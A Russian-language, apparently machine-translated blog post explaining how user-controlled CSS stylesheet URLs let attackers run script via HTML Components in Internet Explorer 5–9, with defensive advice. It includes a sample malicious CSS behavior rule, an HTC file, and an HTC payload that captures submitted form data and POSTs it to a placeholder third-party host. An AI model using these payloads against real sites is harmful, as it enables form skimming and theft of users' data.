Безопасность веб-приложений в последнее время широко освещалась, при этом большое внимание уделялось подходам к работе с пользовательским контентом или предоставлению пользователям данных формы или строки запроса. Благодаря ряду крупных взломов за эти годы вы часто слышите о рисках, связанных с неправильным кодированием пользовательских данных, и о том, какой риск они представляют для ваших посетителей. Одна вещь, которую вы не часто слышите, это то, как пользовательский CSS может иметь такой же риск, связанный с ним — благодаря случайной поддержке HTML-компонентов (HTC).
Недавно я проводил проверку кода и безопасности веб-приложения на работе, где обнаружил уязвимость, которая позволяла пользователям вставлять URL-ссылки в таблицы стилей CSS на страницу в сочетании с загрузкой ресурсов, поддерживаемых сайтом.
В то время я обсуждал, почему это была плохая идея с одним из разработчиков, которым я управляю. У него было впечатление:
«…
Действительно ?! Но самое худшее, что может случиться, это если кто-то внедрит в наши страницы какой-нибудь плохой CSS-стиль. Это на самом деле не уязвимость безопасности, а просто риск выглядеть как MySpace.
…»
Хотя большинство менеджеров по продукту и маркетингу вздрагивают от мысли, что их брендовые сайты могут быть искажены (или в конечном итоге выглядят как MySpace ), реальность такого рода уязвимости на самом деле немного серьезнее.
До IE 10 существовали определенные свойства CSS, которые позволяли выполнять сценарии из стилей CSS. Компоненты HTML (HTC’s).
Ввод белого списка = более важно, чем вы думаете
Когда вы слышите об опасностях, связанных с неправильной очисткой пользовательского ввода, вы снова и снова слышите о том, чтобы убедиться, что вы кодируете и вносите в белый список ваши приложения, выводя на экран отображаемый пользователем контент, такой как сообщения формы и данные строки запроса (или даже загрузки файлов ).
У моего хорошего друга Троя Ханта есть несколько постов только на эту тему .

Трой также рассказывает о том, как разрешение внешних пользователей повлиять на ваш бренд и позволить пользователям наносить ущерб вашему веб-сайту, которые он рассмотрел при рассмотрении уязвимостей веб-сайта Billabong, и как они позволяют пользователям внедрять межсайтовый скриптинг и вредоносный html в функции поиска и отслеживания конкуренции на веб-сайте Billabong. ,
Как разработчики нам неоднократно напоминали в последнее время:
- Введенный пользователем контент не должен отображаться пользователям без кодировки.
- Пользовательский ввод должен быть в белом списке, где это возможно. не в черном списке .
Но как насчет того времени, когда вы чувствуете, что можно принимать пользовательский контент?
Время, как вы думаете, у вас все в порядке, потому что у вас «просто есть редактор WYSIWG с отключенной большей частью функций, кроме базового форматирования». Может быть, вы просто хотите позволить людям делать вещи смелее?
Тот факт, что это звучит глупо, просто говоря об этом в стороне, подчеркивает, что могут быть моменты, когда вы не думаете, что пользователь вводит это неправильно, или вы чувствуете, что белый список ваших пользовательских данных спасает вас.
Как насчет того, где у вас есть функциональность веб-сайта, которая позволяет веб-сайтам питаться в таблицах стилей CSS?
Пример, который я видел во время обзора кода, был прекрасным примером того, как это делается неправильно:
И хотя это было обработано, чтобы быть только допустимыми путями URL, полученный HTML, введенный на страницу, в итоге выглядел так:
<link rel="stylesheet" type="text/css" href="/css/bluetheme.css">
И это была страница оформления покупки …
Введите CSS HTML-компоненты
Это выводит смысл этого поста на передний план: мы много слышим о запрещении или внесении в белый список и кодировании введенных пользователем строк на наших сайтах. Эти сообщения обычно сообщаются нам из-за страха перед одним из следующих факторов:
Риск того, что злонамеренный посетитель веб-сайта внедрит JavaScript на вашу страницу.
Но риск не заканчивается сгенерированными пользователем строками, которые будут отображаться на наших страницах визуально. Иногда просто ссылки на вещи, которые вы обычно считаете безопасными, могут обеспечить столько же возможностей для атаки.
CSS — одна из этих вещей — если пользователь может предоставить стилизацию CSS для любого введенного пользователем контента, вы обычно предполагаете, что риска нет.
Может быть, вы хотите, чтобы они добавили базовый стиль к фрагменту форматированного содержимого — то, что вы иногда видите в разделах форумов и комментариев.
Я здесь, чтобы сказать вам, что стили CSS так же плохи, как и любая другая форма пользовательского контента, когда дело доходит до внедрения JavaScript на страницу.
Учтите, что то, что я обнаружил в то же время, было разрешено загружать на сайт для пользовательской настройки, что допускает следующее неправильное использование вышеуказанного URL:
http://mywebsite.com/shop?css=/user/uploadedfiles/evil-css.css
<link rel="stylesheet" type="text/css" href="/user/uploadedfiles/evil-css.css">
и внутри этого CSS сидит этот единственный стиль:
body {
behavior:url(/user/uploadedfiles/evil-uploaded-component.htc);
}
Приведенный выше тег является допустимой частью спецификации W3C Html в разделе HTML Components . Microsoft понравилась этому больше, чем любой другой производитель браузеров за эти годы, и, хотя вы, возможно, не видели это слишком сильно, это действительный CSS.
Эта функциональность позволяет запускать JavaScript из стилей CSS .
И это поддерживается в Internet Explorer 5-9.

Рассмотрим следующий пример, который HTC использует против вышеуказанного стиля CSS:
<public:attach event="onload" for="window" onevent="initialise()" />
<script language="javascript">
function initialise() {
alert("I'm stealing your stuffeses");
}
</script>
Когда я запускаю это в IE 8, я получаю следующий результат:
Это может привести к тому же результату с помощью простого тега стиля на элементе страницы:
<!-- this url should be a .htc, but works with other extensions also --> <p style="behavior: url(/user/uploadedfiles/evilcomponent.htc);">This is styled text</p>
Но, очевидно, мой пример выше немного простоват.
Было бы слишком легко фиксировать такие вещи, как данные формы, подключив обработчик событий к кнопке отправки формы (пример использует jQuery для минимизации необходимого кода…).
<public:attach event="onload" for="window" onevent="initialise()" />
<script language="javascript">
function initialise() {
$("form").submit(function () {
var postData = $(this).serializeArray();
$.ajax({
url: "http://thirdpartywebsite/capture",
data: postData,
type: "POST",
success: function(data, textStatus, jqXHR) {
// do nothing
}
});
return;
});
}
</script>
Хорошие новости
Компоненты HTML перестали поддерживаться в Internet Explorer 10 с выпуском Windows 8. Chrome, Safari и Firefox перестали поддерживать их давно.
Это замечательно, так как это означает, что даже если у вас была такая уязвимость на одном из ваших сайтов, любой из ваших пользователей в Chrome, Safari, Firefox, IE 10, более позднем Internet Explorer 11 и любом браузере в будущем выиграл ‘ быть уязвимым для такого рода воздействия.
Проблема в том, что многие пользователи веб-сайтов не обновили свою копию Internet Explorer, но оставили их уязвимыми.
На сегодняшний день глобальная статистика StatCounter показывает, что Internet Explorer обеспечивает 26% использования браузеров в мире . 16,78% веб-пользователей в мире сегодня пользуются Интернетом, используя IE 9 или ниже, и подвержены этой уязвимости.
Это очень много пользователей, если у вас есть сайт, который привлекает глобальную аудиторию, и вероятность того, что эти же пользователи, вероятно, не будут увлечены новейшим и самым лучшим антивирусом, или будет достаточно опытной, чтобы выявить уязвимость, также мала.
Что вы можете сделать с этим
Избегайте пользовательских функций CSS
Не позволяйте пользователям указывать стили или таблицы стилей для содержимого, которое они публикуют на вашем сайте, в качестве пользовательских строк для использования в вашем приложении.
Избегайте отображения загруженных пользователем файлов на вашем веб-сайте.
Если пользователь может загрузить на ваш сайт файл, который затем будет доступен для загрузки, это означает, что этот файл, предоставленный пользователем, может использоваться браузерами как надежный источник для вашего домена, так как они обслуживаются с одного и того же доменного имени. Компоненты HTML работают на сайтах, использующих Internet Explorer, когда они находятся в том же домене, что и отображаемый тег стиля CSS или таблица стилей.
Кодировать весь пользовательский контент, загруженный контент
Если ваше приложение позволяет пользователям отправлять данные формы или строки запроса для использования на вашем сайте;
- форумы
- комментарии блога
- страницы профиля пользователя внутри вашей области пользователей
Тогда вы обязательно должны защитить своих пользователей от злоумышленников в своих рядах.
- HTML кодирует все введенные пользователем данные.
- При отображении данных, опубликованных пользователем, внесите в белый список их содержимое, содержащее только 66 символов, определенных в RFC как не имеющих «специального назначения» (т. Е. Не используемых для каких-либо языковых особенностей).
Белый список любых URL-адресов или путей, предоставленных пользователями.
Если ваше приложение должно принимать предоставленные пользователем пути или URL-адреса, которые будут использоваться в логических путях в вашем приложении, например, если у вас есть веб-сайт или служба с поддержкой скинов, вы должны добавить эти пути и URL-адреса в белый список тем, которые вы контролируете. Не просто примите любой вклад.